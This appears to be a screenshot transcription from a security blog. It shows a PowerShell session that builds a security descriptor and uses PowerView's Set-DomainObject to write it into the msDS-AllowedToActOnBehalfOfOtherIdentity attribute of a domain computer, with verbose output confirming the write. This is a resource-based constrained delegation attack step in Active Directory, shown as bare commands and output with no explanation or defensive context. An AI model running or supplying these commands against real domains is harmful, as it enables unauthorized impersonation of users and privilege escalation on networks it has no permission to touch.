 PS C:\Users\d4m1ts\Desktop> $SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCL
CSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-1878822121-1315641291-3131639831-1111)"
PS C:\Users\d4m1ts\Desktop> $SDBytes = New-Object byte[] ($SD.BinaryLength)
PS C:\Users\d4m1ts\Desktop> $SD.GetBinaryForm($SDBytes, 0)
PS C:\Users\d4m1ts\Desktop> Get-DomainComputer DESKTOP-9CAT508| Set-DomainObject -Set @{'msds-allowedtoactonbehalfofothe
ridentity'=$SDBytes} -Verbose
详细信息: [Get-DomainSearcher] search base: LDAP://PDC.ORG.GM7/DC=ORG,DC=GM7
详细信息: [Get-DomainObject] Extracted domain 'org.gm7' from 'CN=DESKTOP-9CAT508,CN=Computers,DC=org,DC=gm7'
详细信息: [Get-DomainSearcher] search base: LDAP://PDC.ORG.GM7/DC=org,DC=gm7
详细信息: [Get-DomainObject] Get-DomainObject filter string:
(&(|(distinguishedname=CN=DESKTOP-9CAT508,CN=Computers,DC=org,DC=gm7)))
详细信息: [Set-DomainObject] Setting 'msds-allowedtoactonbehalfofotheridentity' to '1 0 4 128 20 0 0 0 0 0 0 0 0 0 0 0
36 0 0 0 1 2 0 0 0 0 0 5 32 0 0 0 32 2 0 0 2 0 44 0 1 0 0 0 0 0 36 0 255 1 15 0 1 5 0 0 0 0 0 5 21 0 0 0 233 140 252
111 203 23 107 78 23 8 169 186 87 4 0 0' for object 'DESKTOP-9CAT508$'
initsec blog.gm7.org